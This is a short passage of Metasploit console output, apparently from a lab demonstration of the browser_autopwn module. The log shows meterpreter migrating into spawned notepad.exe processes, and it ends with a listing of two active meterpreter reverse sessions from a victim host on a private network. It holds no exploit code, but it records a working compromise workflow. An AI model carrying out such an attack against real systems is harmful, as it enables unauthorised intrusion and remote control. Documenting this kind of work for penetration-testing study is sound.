 [*] Handling '/objects/ocget.dll'
[*] 404ing /objects/ocget.dll
[*] Current server process: UHJRywae.exe (1640)
[*] Spawning notepad.exe process to migrate to
[*] Handling '/isapi/ocget.dll'
[*] 404ing /isapi/ocget.dll
[+] Migrating to 1552
[*] Current server process: aJEyELmuKYROMoSDvCHgSfGr.exe (816)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 876
[+] Successfully migrated to process
msf auxiliary(server/browser_autopwn) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  XXX-91962AAC0C1\xxx @ XXX-91962AAC0C1  172.16.56.1:3333 -> 172.16.56.152:1306 (172.16.56.152)
2         meterpreter x86/windows  XXX-91962AAC0C1\xxx @ XXX-91962AAC0C1  172.16.56.1:3333 -> 172.16.56.152:1308 (172.16.56.152)